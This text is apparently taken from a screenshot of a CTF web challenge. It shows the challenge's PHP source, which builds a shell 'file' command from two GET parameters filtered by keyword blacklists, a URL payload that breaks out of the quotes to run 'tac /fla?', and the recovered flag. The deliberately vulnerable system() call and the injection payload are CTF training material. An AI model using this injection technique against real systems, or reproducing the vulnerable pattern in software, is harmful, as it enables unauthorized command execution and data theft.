 不安全 a6018904-a9ac-4bf9-a992-450cfa594d2d.node3.buuoj.cn/?comm1=index.php";tac%20/fla?;"
应用 安全新闻摘录 网络安全靶场通关... php伪协议实现命... CTF博客 CTF基础-图片隐写... 百度
<?php
highlight_file(__FILE__);
$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep
$comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|fi
$comm2 = "";
$flag = "#flag in /flag";
$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';
$cmd = "file $comm1 $comm2";
system($cmd);
?>
index.php: PHP script, ASCII text flag{a28c7f5f-e0b4-49b7-867e-545d44e86124}